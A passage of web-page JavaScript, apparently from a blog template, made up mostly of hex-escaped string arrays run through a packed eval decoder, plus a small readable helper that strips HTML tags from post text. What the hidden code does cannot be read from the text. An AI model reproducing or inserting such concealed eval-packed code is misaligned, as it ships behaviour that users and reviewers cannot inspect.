5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5